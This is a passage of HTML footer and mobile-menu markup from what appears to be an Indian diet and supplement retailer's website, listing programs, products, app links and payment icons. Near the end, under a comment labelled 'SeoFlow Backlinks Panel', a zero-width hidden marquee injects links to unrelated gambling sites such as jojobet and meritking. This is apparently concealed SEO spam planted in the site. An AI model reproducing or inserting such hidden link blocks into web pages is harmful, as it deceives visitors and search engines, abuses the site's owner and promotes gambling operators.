          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://www.ceramicarchitectures.com/">meritking giriş</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://ree-gera.com/">Jojobet</a> |     <a href="https://vitoriasbeauty.pt/">jojobet</a> |     <a href="https://agrapalace.com/">jojobet</a> |     <a href="https://dollhousehairsalon.com/">galabet</a> |     <a href="https://www.madina.dz/">jojobet</a> |     <a href="https://institutodosoculos.com">jojobet</a> |     <a href="https://institutodosoculos.com">jojobet giriş</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
